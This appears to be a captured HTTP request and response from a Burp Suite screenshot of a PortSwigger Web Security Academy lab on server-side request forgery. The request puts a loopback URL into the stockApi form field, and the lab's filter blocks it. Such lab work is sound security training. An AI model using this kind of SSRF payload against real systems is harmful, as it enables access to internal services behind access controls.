 Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=1
Te: trailers
stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"